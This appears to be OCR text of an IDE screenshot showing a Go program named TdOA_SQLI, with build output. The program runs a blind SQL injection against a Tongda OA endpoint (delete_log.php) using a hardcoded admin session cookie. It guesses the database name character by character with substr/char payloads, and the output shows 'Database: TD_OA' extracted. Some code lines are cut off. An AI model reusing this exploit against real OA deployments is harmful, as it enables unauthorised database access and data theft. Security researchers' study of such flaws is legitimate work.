 TdOA_SQLI – main.go
TdOA_SQLI cmd main.go
go build main.go
项目
项目
main.go
1 1 3
TdOA_SQLI ~/D/code/golang
bin
cmd
main.go
go.mod
外部库
临时文件和控制台
9
10 func main() {
11 url := "http://192.168.1.7:888/general/system/seal_manage/dianju/delete_log.php"
12 delay := 2
13 cookieValue := "Hm_lvt_74ecab41a4d1845b3fab38f72ed0db35=1679966090; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=3d564868; PHPSE
14
15 characters := "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789_!@#$%^&*()+-" // 可能的字符集
16
17 result := ""
18 for i := 1; i <= 100; i++ { // 假设字符的最大长度为100
19 found := false
20 for _, char := range characters {
21 payload := fmt.Sprintf( format: "1) and (substr(DATABASE(),%d,1))=char(%d) and (select count(*) from information_schema.colum
22 //print(payload, "\n")
23 req, err := http.NewRequest( method: "GET", url, body: nil)
24 if err != nil {
25
main()
运行: go build main.go
GOROOT=/usr/local/go1.19.1.darwin-amd64 #gosetup
GOPATH=/Users/Garck3h/go #gosetup
/usr/local/go1.19.1.darwin-amd64/bin/go build -o /private/var/folders/01/7d1xbpyd4c145ct12bfl290h0000gn/T/GoLand/___go_build_main_go /Users/Garck3h/D/code/golang/T
dOA_SQLI/cmd/main.go #gosetup
/private/var/folders/01/7d1xbpyd4c145ct12bfl290h0000gn/T/GoLand/___go_build_main_go
Database: TD_OA
结构